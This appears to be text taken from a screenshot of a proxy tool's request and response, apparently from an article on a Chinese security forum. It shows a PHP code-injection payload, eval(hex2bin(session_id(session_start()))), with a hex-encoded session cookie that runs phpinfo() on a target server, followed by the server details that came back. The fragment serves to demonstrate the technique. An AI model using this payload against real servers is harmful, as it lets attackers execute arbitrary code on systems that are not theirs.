 Go
Cancel
<
>
Target: http://47.119.122.25
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /1.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: :8081
Cookie: PHPSESSID=706870696e666f28293b
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
PHP Version 5.5.9-1ubuntu4.14
System Linux bc1380f1c69b 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual disabled
先知社区